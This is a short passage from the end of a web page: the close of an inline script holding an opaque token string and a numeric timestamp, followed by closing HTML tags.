8NoWedamv7njt8mU18B2__5Jgt7k51AhyK7WQuZI7-uko2mg\x22,1769624863375]");
    </script></body></html>